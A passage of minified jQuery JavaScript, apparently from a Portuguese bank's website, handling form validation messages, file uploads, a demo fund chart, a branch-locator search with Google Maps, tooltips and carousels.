favor, aceite os termos e condições.",compromisso:"Por favor, confirme o compromisso de honra.",tratamentoDados:"Por favor, autorize o tratamento de dados pessoais.",tratamentoDados2:"Por favor, aceite os termos adicionais.",empresa:"Insira um nome com mais de dois caracteres",curso:"Insira a designação do curso",nif:"Insira um NIF válido",nipc:"Insira um NIPC válido",niss:"Insira um NISS válido",nifCliente:"Insira um NIF válido",email:"Insira um email válido",emprestimo:"Insira um número de empréstimo válido",phone:"Insira um número de telefone válido",postalCode:"Insira um código postal válido",anoLectivo:"Insira um ano lectivo válido",inputCaixa:"Insira uma opção",inputFundos:"Insira uma opção",inputTipoResgate:"Insira uma opção",inputMotivoResgate:"Insira uma opção",investmentAccount:"Insira uma conta de investimento",qtUps:"Insira a quantidade de UP's",inputAgencia:"Insira uma opção",inputAssunto:"Insira uma opção",inputTema:"Insira uma opção",parentesco:"Insira o grau de parentesco",inputContactScheduleBeggining:"Insira uma hora",inputContactScheduleEnd:"Insira uma hora",factura:"Insira um número de factura",montante:"Insira um montante válido",idCard:"Escolha um documento de identificação",cicloEstudos:"Escolha uma opção",date:"Insira uma data válida",expirationDate:"Insira uma data de validade",file:{required:"Insira um ficheiro",extension:"Insira um documento (.doc, .docx) ou PDF"},zipFile:{required:"Insira um ficheiro",extension:"Insira um ficheiro ZIP"},iban:{required:"O IBAN é obrigatório.",iban:"Introduza um IBAN válido."},ibanOic:{required:"O IBAN OIC é obrigatório.",iban:"Introduza um IBAN OIC válido."},curso:"Insira o nome do curso",nationality:"Insira a sua nacionalidade",address:"Insira a sua morada",location:"Insira a sua localidade",mobilePhone:"Insira um número de telefone válido",internationalPhone:"Insira um número de telefone válido",qualifications:"Insira as suas habilitações literárias",cc:"Insira um número de cartão de cidadão válido",checkbox:"",district:"Escolha um distrito",county:"Escolha um concelho",description:"Insira um texto até ao máximo de 2000 caracteres",referencia:"Insira a sua referência","academicFormationType[]":{required:"Escolha a Formação Académica."},"academicFormationArea[]":{required:"Indique a Área de Formação."},"academicYear[]":{required:"Escolha o ano."},"school[]":{required:"Indique o Estabelecimento de Ensino."},"conheceu[]":{require_from_group:"Selecione pelo menos uma das opções sobre como conheceu o programa."},conheceuOutro:{required_if_checked:"Por favor, especifique."}}});n("#candidatura-ca-universitarios-form input[type='file']").each(function(){if(!n(this).hasClass("inputlimitedfilemultiple")){n(this).rules("add",{required:!0,extension:"pdf",filesize:1048576,messages:{required:"Insira um ficheiro.",extension:"Insira um ficheiro PDF."}});n(this).on("change",function(){n(this).valid()})}});document.querySelectorAll(".inputfilechanger").forEach(function(n){n.addEventListener("change",function(){var r=this.closest(".form-group"),t=r.querySelector(".btn-add"),i=r.querySelector(".filenamechanger"),u,f;this.files&&this.files.length>0&&(t.classList.add("btn-added"),t.classList.remove("btn-add"),t.classList.remove("btn-alternativo"),t.querySelector("span").textContent="Ficheiro Adicionado",u=this.files[0].name,i.innerHTML="<span>"+u+'<\/span><span class="close-btn">&times;<\/span>',i.style.backgroundColor="#F4F4F4",f=i.querySelector(".close-btn"),f.addEventListener("click",function(){n.value="";t.classList.remove("btn-added");t.classList.add("btn-add");t.classList.add("btn-alternativo");t.querySelector("span").textContent="Adicionar Ficheiro";i.innerHTML="";i.style.backgroundColor=""}))})});n(function(){var n=document.querySelector(".unique-upload-section");if(n){var r=n.querySelector("#sim"),u=n.querySelector("#nao"),t=n.querySelector("#pdf2"),i=n.querySelector('label[for="pdf2"]');function f(){r.checked?(t.required=!0,t.disabled=!1,i.classList.remove("disabled")):(t.required=!1,t.disabled=!0,t.value="",i.classList.add("disabled"),i.querySelector("span").textContent="Adicionar Ficheiro")}f();r.addEventListener("change",f);u.addEventListener("change",f)}});n(".selectpicker").on("loaded.bs.select",function(){n(this).children().length===1&&n(this).closest(".bootstrap-select").find("button").prop("disabled",!0);n(this).selectpicker({noneResultsText:"Não foram encontrados resultados"})});n(".inputfile").each(function(){var t=n(this);t.off("change.singlefile focus.singlefile blur.singlefile");t.on("change.singlefile",function(){var e=t.closest(".form-group"),i=e.find(".filename").first(),f,u,r,o;if(i.length||(i=t.next("label")),f=e.find(".file-label-group").first(),window.modal.fileList.splice(0,window.modal.fileList.length),f.length&&f.empty(),i.length&&i.empty(),!this.files||this.files.length===0){n("form.jquery-validation").validate().element(this);return}if(u=this.files[0],r=window.modal.normalizeFilename(u.name),u.id=r,window.modal.fileList.push(u),f.length){o=n('<label class="filename" id="'+r+'">'+u.name+"<span> <\/span><br/><\/label>");f.append(o);n("#"+r+">span").load("/assets/svg/cancel.svg");n("#"+r+">span").on("mouseenter",function(){n("#"+r).css({color:"#00B564","font-weight":"bold"})}).on("mouseleave",function(){n("#"+r).css({color:"","font-weight":""})}).on("click",function(){window.modal.fileList.splice(0,window.modal.fileList.length);t.val("");n("#"+r).remove();n("form.jquery-validation").validate().element(t[0])})}else if(i.length){i.html("<span>"+u.name+'<\/span><span class="close-btn">&times;<\/span>');i.find(".close-btn").on("click",function(){window.modal.fileList.splice(0,window.modal.fileList.length);t.val("");i.empty();n("form.jquery-validation").validate().element(t[0])})}n("form.jquery-validation").validate().element(this)});t.on("focus.singlefile",function(){t.addClass("has-focus")}).on("blur.singlefile",function(){t.removeClass("has-focus")})});n('input[name="date"]').val("");n(".inputlimitedfilemultiple").each(function(){var i=n(this);i.on("change",function(){if(this.files&&this.files.length>0){const r=1048576,u=t.fileList&&t.fileList.length>0?t.fileList.map(function(n){return n.size}).reduce(function(n,t){return n+t},0):0,i=Array.from(this.files).filter(function(n){var i=t.normalizeFilename(n.name);return n.size>r?(alert("O ficheiro "+n.name+" excede o tamanho máximo de 1MB."),!1):t.fileList.filter(function(n){return n.id===i}).length===0}),f=i.length>0?i.map(function(n){return n.size}).reduce(function(n,t){return n+t},0):0;if(t.fileList.length+i.length>3){alert("Insira no máximo 3 ficheiros");return}if(u+f>3145728){alert("O tamanho total de todos os ficheiros deve ser no máximo 3MB.");return}i.forEach(function(i){var r=t.normalizeFilename(i.name);if(t.fileList.filter(function(n){return n.id===r}).length===0){n(".file-label-group").append(n('<label class="filenamechanger" id="'+r+'">'+i.name+"<span> <\/span><br/><\/label>"));i.id=r;t.fileList.push(i);n("#"+r+">span").load("/assets/svg/remove-file.svg");n("#"+r+">span").on("click",function(){for(var i=0;i<t.fileList.length;i++)t.fileList[i].id===r&&t.fileList.splice(i,1);n("#"+r).remove()})}})}var i=n("form.jquery-validation").validate();i.element(this)});i.on("focus",function(){i.addClass("has-focus")}).on("blur",function(){i.removeClass("has-focus")})});n(".inputfilemultiple").each(function(){var i=n(this);i.on("change",function(){if(this.files&&this.files.length>0){const r=t.fileList&&t.fileList.length>0?t.fileList.map(function(n){return n.size}).reduce(function(n,t){return n+t},0):0,i=Array.from(this.files).filter(function(n){var i=t.normalizeFilename(n.name);return t.fileList.filter(function(n){return n.id===i}).length===0}),u=!!i&&i.length>0?i.map(function(n){return n.size}).reduce(function(n,t){return n+t},0):0;r+u<=t.FILESIZE_MULTIPLE?Array.from(this.files).map(function(i){var r=t.normalizeFilename(i.name);if(t.fileList.filter(function(n){return n.id===r}).length===0){n(".file-label-group").append(n('<label class="filename" id="'+r+'">'+i.name+"<span> <\/span><br/><\/label>"));i.id=r;t.fileList.push(i);n("#"+r+">span").load("/assets/svg/cancel.svg");n("#"+r+">span").on("mouseenter",function(){n("#"+r).css({color:"#00B564","font-weight":"bold"})});n("#"+r+">span").on("mouseleave",function(){n("#"+r).css({color:"","font-weight":""})});n("#"+r+">span").on("click",function(){for(var i=0;i<t.fileList.length;i++)t.fileList[i].id===r&&t.fileList.splice(i,1);n("#"+r).remove()})}}):alert("O tamanho máximo de todos os ficheiros deve ser 8MB.")}var i=n("form.jquery-validation").validate();i.element(this)});i.on("focus",function(){i.addClass("has-focus")}).on("blur",function(){i.removeClass("has-focus")})})},normalizeFilename:function(n){return unorm.nfd(n).replace(/[\u0300-\u036f]/g,"").replace(/[^a-z0-9]/gi,"_").toLowerCase()}};n("#checkbox-outro").on("change",function(){n("#input-outro").valid()});n(function(){window.modal.init()})}(jQuery),function(n){window.produtos={graficoFundoInvestimento:null,setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},updateChart:function(){for(var n,i=this.graficoFundoInvestimento.data.datasets[0].data.length,t=0;t<i;t++)this.graficoFundoInvestimento.data.datasets[0].data.pop();for(n=0;n<5;n++)this.graficoFundoInvestimento.data.datasets[0].data.push(Math.floor(Math.random()*100+5580));this.graficoFundoInvestimento.update()},init:function(){var t=this,i,r;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(".graph-details .btn").on("click",function(){t.updateChart()});n("#graficoFundoInvestimento").length&&(i=document.getElementById("graficoFundoInvestimento"),r=i.getContext("2d"),i.height=300,Chart.defaults.font.family="Roboto",Chart.defaults.plugins.legend.display=!1,Chart.defaults.plugins.tooltip.enabled=!1,t.graficoFundoInvestimento=new Chart(r,{type:"line",data:{labels:["15:30","15:45","16:00","16:15","16:30","16:45","17:00","17:15","17:30","17:45","18:00"],datasets:[{data:[5620,5634,5630,5660,5640,5653,5640,5660,5620,5640,5628],tension:0,backgroundColor:"rgba(255,159,26,0.2)",borderColor:"#00a661",borderWidth:3,pointRadius:5,pointBackgroundColor:"#fff",fill:!1}]},options:{responsive:!0,maintainAspectRatio:!1,interaction:{mode:"index",intersect:!1},plugins:{legend:{display:!1},tooltip:{enabled:!1,external:function(t){var r=t.chart,i=t.tooltip;if(n(".chartjs-tooltip").css({opacity:0}),i&&i.opacity){var u=r.canvas.getBoundingClientRect(),f=u.top+window.pageYOffset+i.caretY,e=u.left+window.pageXOffset+i.caretX;i.dataPoints&&i.dataPoints.length&&i.dataPoints.forEach(function(t){var i=t.parsed&&t.parsed.y!=null?t.parsed.y:t.raw,r=n("#tooltip-"+t.datasetIndex);r.html(i).css({opacity:1,top:f+"px",left:e+"px"})});n(r.canvas).css("cursor","pointer")}}}},scales:{y:{min:5580,max:5680,ticks:{beginAtZero:!1,stepSize:20,padding:50,font:{weight:300},color:"#4c4c4c"},grid:{tickLength:40,color:"#cacaca",lineWidth:.3,drawBorder:!1}},x:{ticks:{stepSize:1,font:{weight:"bold"},color:"#4c4c4c"},grid:{tickLength:35,color:"#ffffff",lineWidth:.3,drawBorder:!1}}}}}))}};n(function(){window.produtos.init()});n("#owl-select-tabs").length>0&&n("#owl-select-tabs").owlCarousel({loop:!0,margin:30,navigation:!0,touchDrag:!0,mouseDrag:!1,items:1,responsive:{768:{items:1}}})}(jQuery),function(n){window.quizz={mode:"desktop",element:".quizz .questionario",destroyCarousel:function(){},setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this,i;if(n(this.element).length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});i=new Swiper(".quizz .questionario .swiper-container",{direction:"vertical",pagination:{el:".swiper-pagination",clickable:!0}});n("#valor").on("input",function(){n(this).val().length>0?n(this).closest(".btn").addClass("validar"):n(this).closest(".btn").removeClass("validar")})}}};n(function(){window.quizz.init()})}(jQuery),function(n){window.searchCaixaAgencia={mode:"desktop",element:".search-caixas-agencias-box-slider",agencies:[],init:function(){var t=this;n(this.element).length!==0&&(this.loadAgencies(),n(function(){n("#search-button").on("click",function(){t.handleSearch()});n("#search-input").on("keypress",function(n){n.which===13&&t.handleSearch()});n("#closeResultContainer").on("click",function(){t.handleCloseResults()});n(window).on("modeChanged",function(n,i){t.mode=i;switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}))},loadAgencies:function(){var t=this;n.ajax({url:"/api/Sitecore/Caixas/GetAllCaixasAgenciesInfo",type:"POST",contentType:"application/json",dataType:"json",success:function(i){i&&!i.error?(console.log("Data received from server:",i),t.agencies=i,n(window).trigger("allCaixasAgenciesLoaded",[t.agencies])):console.log("Server error:",i.error)},error:function(n,t,i){console.log("AJAX Error:",t,i);console.log("Response:",n.responseText)}})},handleSearch:function(){var t=n("#search-input").val().trim(),r,i;console.log("Search term:",t);t&&(r=this.filterAgencies(t),i=this.sortResults(r,t),console.log("Filtered and sorted results:",i),this.displayResults(i),i.length>1&&this.setupSlider())},sortResults:function(n,t){var i=this.normalizeString(t);return n.sort(function(n,r){var u,f,e,o,s,h,c,l,a,v;return n.cPostal.startsWith(t)&&!r.cPostal.startsWith(t)?-1:!n.cPostal.startsWith(t)&&r.cPostal.startsWith(t)?1:(u=this.normalizeString(n.name)===i,f=this.normalizeString(r.name)===i,u&&!f)?-1:!u&&f?1:(e=this.normalizeString(n.localidade)===i,o=this.normalizeString(r.localidade)===i,e&&!o)?-1:!e&&o?1:(s=this.normalizeString(n.municipio)===i&&this.normalizeString(n.localidade)===i,h=this.normalizeString(r.municipio)===i&&this.normalizeString(r.localidade)===i,s&&!h)?-1:!s&&h?1:(c=this.normalizeString(n.municipio)===i,l=this.normalizeString(r.municipio)===i,c&&!l)?-1:!c&&l?1:(a=this.normalizeString(n.distrito)===i,v=this.normalizeString(r.distrito)===i,a&&!v)?-1:!a&&v?1:0}.bind(this))},filterAgencies:function(n){var i=[],t=this.normalizeString(n),r,u;for(r in this.agencies)u=this.agencies[r],u.forEach(function(r){r.type!=="caixa"&&(r.cPostal&&r.cPostal.startsWith(n)||r.name&&this.normalizeString(r.name).includes(t)||r.localidade&&this.normalizeString(r.localidade).includes(t)||r.municipio&&this.normalizeString(r.municipio).includes(t)||r.distrito&&this.normalizeString(r.distrito).includes(t))&&i.push(r)},this);return i},normalizeString:function(n){return n.normalize("NFD").replace(/[\u0300-\u036f]/g,"").toLowerCase()},displayResults:function(t){var i=n("#results-container"),r=n("#countLocations"),u=n(".counter"),f=n(".line"),e;i.empty();t.length>0?(t.forEach(function(t,r){var f=n('<div class="result-item"><\/div>'),e=n('<div class="colunas-container"><\/div>'),u=n('<div class="coluna-1"><\/div>'),o=n('<div class="coluna-2"><\/div>'),s=n('<div class="coluna-3"><\/div>'),h=n('<div class="type-container"><\/div>'),a=n('<div class="name-container"><\/div>'),v="mapCaixasAgencias"+r,c,l;if(t.type==="agencia"?h.append('<p class="type" data-style="'+t.type+'">agência<\/p>'):h.append('<p class="type" data-style="'+t.type+'">'+t.type+"<\/p>"),a.append("<p>"+t.name+"<\/p>"),f.append(h),f.append(a),f.append(e),e.append(u),e.append(o),e.append(s),u.append('<p class="title-morada">Morada<\/p>'),u.append('<p class="morada">'+t.morada+" <br>"+t.cPostal+"<\/p>"),u.append('<p class="title-horario">Horário<\/p>'),u.append('<p class="horario">'+t.horario+"<\/p>"),o.append('<p class="title-telefone">Telefone<\/p>'),o.append('<p class="telefone">'+t.telefone+"<\/p>"),s.append('<div class="map-container" id="'+v+'"><\/div>'),s.append('<a href="https://www.google.com/maps?q='+t.latitude+","+t.longitude+'" target="_blank">Obter Direcções<\/a>'),i.append(f),c=parseFloat(t.latitude),l=parseFloat(t.longitude),isNaN(c)||isNaN(l))console.error("Invalid coordinates for result:",t);else var y={lat:c,lng:l},p=new google.maps.Map(document.getElementById(v),{zoom:15,center:y}),w=new google.maps.Marker({position:y,map:p})}),e=n(".result-item").length,r.text(e),u.addClass("show"),f.addClass("show")):(i.append('<p class="no-results">Não há resultados.<\/p>'),r.text(0),u.removeClass("show"),f.removeClass("show"))},handleCloseResults:function(){var i=n("#results-container"),r=n("#countLocations"),u=n(".counter"),f=n(".line"),t=document.getElementById("search-input");t.value="";t.dispatchEvent(new Event("input"));i.empty();r.text(0);u.removeClass("show");f.removeClass("show")},destroyCarousel:function(){n("#results-container").hasClass("owl-carousel")&&n("#results-container").removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupSlider:function(){this.destroyCarousel();var t=n(".result-item").length;t>1&&n("#results-container").addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,margin:16,mouseDrag:!0,dots:this.mode===global.PHONE||this.mode===global.TABLET,nav:this.mode===global.DESKTOP,navText:["<img src='/assets/svg/menor-verde.svg'>","<img src='/assets/svg/maior-verde.svg'>"],loop:!1})},setupPhone:function(){this.destroyCarousel();this.setupSlider()},setupTablet:function(){this.destroyCarousel();this.setupSlider()},setupDesktop:function(){this.destroyCarousel();this.setupSlider()}};n(function(){window.searchCaixaAgencia.init()})}(jQuery),function(n){window.sliderNavTabs={mode:"desktop",element:".slider-nav-tabs .slider-tabs",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:3,autoWidth:!0,loop:!1,nav:!1,dots:!1,margin:20,responsiveClass:!0,autoplayHoverPause:!1,autoplay:!1,slideSpeed:400,paginationSpeed:400})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,autoWidth:!0,loop:!1,nav:!1,dots:!1,margin:25,responsiveClass:!0,autoplayHoverPause:!1,autoplay:!1,slideSpeed:400,paginationSpeed:400})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,autoWidth:!0,loop:!1,nav:!1,dots:!1,margin:25,responsiveClass:!0,autoplayHoverPause:!0,autoplay:!1,slideSpeed:400,paginationSpeed:400,autoplayTimeout:3e3});var t=n(".slider-nav-tabs .owl-stage").length;t>0&&n(".slider-nav-tabs .owl-stage").addClass("desktop-class")},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.sliderNavTabs.init();var t=n(".slider-nav-tabs .slider-tabs");t.on("click",".owl-item li",function(){t.find(".owl-item li").removeClass("active")})})}(jQuery),function(n){window.testemunhoList={mode:"desktop",element:".testemunho-list .testemunho-list__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,autoWidth:!1,loop:!1,nav:!1,dots:!0,margin:25,responsiveClass:!0,autoplayHoverPause:!0,autoplay:!1,slideSpeed:400,paginationSpeed:400,autoplayTimeout:3e3})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,autoWidth:!1,loop:!1,nav:!1,dots:!0,margin:25,responsiveClass:!0,autoplayHoverPause:!0,autoplay:!1,slideSpeed:400,paginationSpeed:400,autoplayTimeout:3e3})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,autoWidth:!1,loop:!1,nav:!1,dots:!0,margin:25,responsiveClass:!0,autoplayHoverPause:!0,autoplay:!1,slideSpeed:400,paginationSpeed:400,autoplayTimeout:3e3})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.testemunhoList.init()})}(jQuery),function(n){window.tooltip={selector:"[data-tooltip]",tooltipClass:"custom-tooltip",showTooltip:function(t){var it=n(t).attr("data-tooltip"),c,b,nt,k,d,u,f,tt;if(it){var v=n("<div>",{"class":this.tooltipClass,text:it}).appendTo("body"),r=n(t).offset(),y=n(t).outerWidth(),p=n(t).outerHeight(),e=v.outerWidth(),o=v.outerHeight(),s=n(window).scrollTop(),l=n(window).scrollLeft(),rt=n(window).width(),g=n(window).height(),i=8,ut=r.top-s,et=g-(r.top-s+p),ot=r.left-l,st=rt-(r.left-l+y),ft={top:o+i,bottom:o+i,left:e+i,right:e+i},w={top:ut,bottom:et,left:ot,right:st},a=n(t).attr("data-tooltip-position"),h;if(a==="top"||a==="bottom"||a==="left"||a==="right")h=a;else if(ut>=ft.top)h="top";else if(c=[],["bottom","left","right"].forEach(function(n){w[n]>=ft[n]&&c.push(n)}),c.length>0){for(b=c[0],nt=w[b],k=1;k<c.length;k++)d=c[k],w[d]>nt&&(b=d,nt=w[d]);h=b}else h="top";switch(h){case"top":u=r.top-o-i;f=r.left+y/2-e/2;break;case"bottom":u=r.top+p+i;f=r.left+y/2-e/2;break;case"left":u=r.top+p/2-o/2;f=r.left-e-i;break;case"right":u=r.top+p/2-o/2;f=r.left+y+i}tt=l+rt-i;f+e>tt&&(f=tt-e);f<l+i&&(f=l+i);u<s+i&&(u=s+i);u+o>s+g-i&&(u=s+g-o-i);v.css({position:"absolute",left:f+"px",top:u+"px","z-index":99999}).attr("data-direction",h).addClass("show");n(t).data("tooltipEl",v)}},hideTooltip:function(t){var i=n(t).data("tooltipEl");i&&(i.remove(),n(t).removeData("tooltipEl"))},init:function(){var t=this;n(document).on("mouseenter",t.selector,function(){t.showTooltip(this)}).on("mouseleave",t.selector,function(){t.hideTooltip(this)})}};n(function(){window.tooltip.init()})}(jQuery),function(n){window.videoSliderSection={mode:"desktop",element:".video-slider-section .video-container__content-slider",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,autoWidth:!1,loop:!1,nav:!1,dots:!0,margin:25,responsiveClass:!0,autoplayHoverPause:!0,autoplay:!1,slideSpeed:400,paginationSpeed:400,autoplayTimeout:3e3})},setupTablet:function(){this.destroyCarousel();n(".video-slider-section .container-type").length<1?n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,autoWidth:!1,loop:!1,nav:!1,dots:!0,margin:25,responsiveClass:!0,autoplayHoverPause:!0,autoplay:!1,slideSpeed:400,paginationSpeed:400,autoplayTimeout:3e3}):n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,autoWidth:!1,loop:!1,nav:!1,dots:!0,margin:25,responsiveClass:!0,autoplayHoverPause:!0,autoplay:!1,slideSpeed:400,paginationSpeed:400,autoplayTimeout:3e3})},setupDesktop:function(){this.destroyCarousel();n(".video-slider-section.ca-teen").length<1?n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,autoWidth:!1,loop:!1,nav:!0,navText:["<img src='/assets/svg/seta-esquerda-verde.svg'>","<img src='/assets/svg/seta-direita-verde.svg'>"],dots:!1,margin:25,responsiveClass:!0,autoplayHoverPause:!0,autoplay:!1,slideSpeed:400,paginationSpeed:400,autoplayTimeout:3e3}):n(".video-slider-section.ca-teen").length<1&&n(".container-type").length>0?n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,autoWidth:!1,loop:!1,nav:!1,dots:!0,margin:25,responsiveClass:!0,autoplayHoverPause:!0,autoplay:!1,slideSpeed:400,paginationSpeed:400,autoplayTimeout:3e3}):n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,autoWidth:!1,loop:!1,nav:!0,navText:["<img src='/assets/svg/seta-esquerda-violeta.svg'>","<img src='/assets/svg/seta-direita-violeta.svg'>"],dots:!1,margin:25,responsiveClass:!0,autoplayHoverPause:!0,autoplay:!1,slideSpeed:400,paginationSpeed:400,autoplayTimeout:3e3})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.videoSliderSection.init()})}(jQuery),function(n){window.ajudaArtigo={mode:"desktop",element:".artigos-owl",destroyCarousel:function(t){n(t).removeClass("owl-carousel owl-theme").owlCarousel("destroy")},setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;if(n(".ajuda-artigo").length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n("#animatedSearch").autocomplete({minLength:3,source:function(t,i){var r=new RegExp(n.ui.autocomplete.escapeRegex(t.term),"i");n.ajax({dataType:"json",type:"POST",url:"/api/Sitecore/Help/SearchFaqs",data:{phrase:t.term},success:function(t){n("#animatedSearch").removeClass("ui-autocomplete-loading");i(n.grep(t,function(n){return n=n.label||n.value||n,r.test(n)||r.test(window.CA.header().normalize(n))}).slice(0,6))},error:function(){n("#animatedSearch").removeClass("ui-autocomplete-loading");console.log("error")}})},open:function(){n(".ui-autocomplete:visible").css("top","+=15")},select:function(n,t){window.location.href=t.item.url}}).on("focus",function(){n(this).autocomplete("search")}).autocomplete("widget").addClass("secondary-search");n("#animatedSearch").on("keydown",function(n){if(n.which==13)return!1});n(".search-box-animated .search-form .search-label").on("click",function(){n(this).closest(".form-group").toggleClass("open-search")})}}};n(function(){window.ajudaArtigo.init()})}(jQuery),function(n){window.ajudaGlossario={mode:"desktop",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.ajudaGlossario.init()});n(".form-control").on("click",function(){n(".results").css({display:"block"})})}(jQuery),function(n){window.bolsaMercados={setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this,i,r,u;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n("#graphIndice").length&&window.location.host.indexOf("localhost")!=-1&&(i=document.getElementById("graphIndice"),r=i.getContext("2d"),i.height=300,Chart.defaults.font.family="Roboto",u=new Chart(r,{type:"line",data:{labels:["15:30","15:45","16:00","16:15","16:30","16:45","17:00","17:15","17:30","17:45","18:00"],datasets:[{data:[5620,5634,5630,5660,5640,5653,5640,5660,5620,5640,5628],tension:0,backgroundColor:"rgba(255,159,26,0.2)",borderColor:"#00a661",borderWidth:3,pointRadius:5,pointBackgroundColor:"#fff",fill:!1}]},options:{responsive:!0,maintainAspectRatio:!1,interaction:{mode:"nearest",intersect:!0},plugins:{legend:{display:!1,onHover:function(n){n&&n.native&&(n.native.target.style.cursor="pointer")}}},onHover:function(n,t,i){var r=i.getElementsAtEventForMode(n,"nearest",{intersect:!0},!0);i.canvas.style.cursor=r.length?"pointer":"default"},scales:{y:{min:5580,max:5680,ticks:{beginAtZero:!1,stepSize:20,padding:50,font:{weight:300},color:"#4c4c4c"},grid:{tickLength:40,color:"#cacaca",lineWidth:.3,drawBorder:!1}},x:{ticks:{stepSize:1,font:{weight:"bold"},color:"#4c4c4c"},grid:{tickLength:35,color:"#ffffff",lineWidth:.3,drawBorder:!1}}}}}))}};n(function(){window.bolsaMercados.init()})}(jQuery),function(n){window.comArquivoNoticias={mode:"desktop",setupPhone:function(){n(".com-arquivo .anos-box  .faqs-collapse-body").collapse("hide")},setupTablet:function(){n(".com-arquivo .anos-box  .faqs-collapse-body").collapse("hide")},setupDesktop:function(){n(".com-arquivo .anos-box  .faqs-collapse-body").collapse("show")},init:function(){var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.comArquivoNoticias.init()});n(".com-arquivo .anos-box  .box-faqs-collapse").on("click",function(t){n(window).width()>=768?(t.preventDefault(),t.stopPropagation()):n(".com-arquivo .anos-box  .faqs-collapse-body").collapse("hide")})}(jQuery),function(n){window.gridImgsArtigo={mode:"desktop",element:".comunidade-artigo .gallery",destroyMasonry:function(){n(this.element).data("masonry")&&(n(this.element).masonry("destroy"),n(this.element).find(".grid-sizer, .gutter-sizer").remove())},destroyCarousel:function(){n(this.element).removeClass("owl-carousel owl-theme").owlCarousel("destroy")},setupPhone:function(){n(this.element).addClass("owl-carousel owl-theme").owlCarousel({dots:!0,items:1})},setupTablet:function(){this.destroyCarousel()},setupDesktop:function(){this.destroyCarousel()},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.gridImgsArtigo.init()})}(jQuery),function(n){window.nextEvents={mode:"desktop",element:".proximos-eventos .events",isFrontend:function(){return n("#NextEventsFrontend").length>0},destroyMasonry:function(){n(this.element).data("masonry")&&(n(this.element).masonry("destroy"),n(this.element).find(".grid-sizer, .gutter-sizer").remove())},destroyCarousel:function(){this.isFrontend()&&n(this.element).removeClass("owl-carousel owl-theme").owlCarousel("destroy")},setupPhone:function(){this.destroyMasonry();this.isFrontend()&&(n(this.element).addClass("owl-carousel owl-theme").owlCarousel({dots:!0,items:1}),n(this.element).find(".owl-item").css("padding","5px"))},setupTablet:function(){this.destroyMasonry();this.isFrontend()&&this.destroyCarousel()},setupDesktop:function(){this.isFrontend()&&this.destroyCarousel();n(this.element).append('<div class="grid-sizer"><\/div><div class="gutter-sizer"><\/div>');n(this.element).masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".box-events",percentPosition:!0,transitionDuration:0})},init:function(){var t=this;if(n(this.element).length!==0&&this.isFrontend())n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case 